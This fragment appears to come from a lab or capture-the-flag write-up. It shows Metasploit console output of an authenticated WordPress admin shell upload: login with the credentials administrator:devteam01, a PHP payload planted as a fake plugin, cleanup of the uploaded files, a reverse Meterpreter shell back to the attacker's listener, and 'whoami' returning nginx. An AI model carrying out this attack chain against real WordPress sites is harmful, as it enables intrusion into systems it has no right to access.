 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/JqukZForXJ/CsiMvJxLqY.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted CsiMvJxLqY.php
[+] Deleted JqukZForXJ.php
[+] Deleted ../JqukZForXJ
[*] Meterpreter session 1 opened (10.10.14.6:4444 → 10.10.10.229:46986) at 2021-06-23 07:18:29 -040
0
meterpreter > shell
Process 24828 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
whoami
nginx